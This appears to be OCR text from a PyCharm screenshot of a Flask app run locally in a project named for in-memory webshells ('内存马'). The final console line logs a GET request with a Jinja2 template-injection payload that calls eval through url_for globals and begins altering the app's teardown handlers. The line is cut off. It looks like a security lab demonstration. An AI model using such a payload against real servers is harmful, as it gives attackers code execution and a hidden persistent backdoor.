 项目
app.py
1.txt
内存马 ~/Desktop/内存
1.txt
app.py
外部库
临时文件和控制台
1 1.txt
2 app.py
3
调试 app
线程和变量 控制台
import sys; print('Python %s on %s' % (sys.version, sys.platform))
/User ng/anaconda3/bin/python -X pycache_prefix=/User g/Library/Caches/JetBrains/PyCharmCE2024.2/cpython-cache /Applications/PyCharm CE.app
已连接到 pydev 调试器(内部版本号 242.22855.92)Listening on port 5000.
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [21/Apr/2025 16:19:49] "GET /?name={{url_for.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].__dict__['app'].teardown_r